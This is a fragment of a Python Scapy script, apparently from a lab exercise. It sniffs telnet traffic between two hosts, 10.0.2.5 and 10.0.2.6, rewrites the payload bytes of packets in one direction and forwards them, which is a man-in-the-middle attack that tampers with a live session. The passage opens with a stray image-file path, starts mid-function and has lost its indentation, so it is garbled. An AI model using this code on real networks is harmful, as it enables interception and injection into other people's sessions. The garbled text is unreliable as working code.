 #turn list back to bytes
newdata = bytes(data_list)
#send the packets
newpkt = newpkt/newdata
send(newpkt)
elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
newpkt = pkt[IP]
send(newpkt)
pkt = sniff(filter = 'host 10.0.2.5 and host 10.0.2.6 and tcp port 23',
prn = spoof_pkt)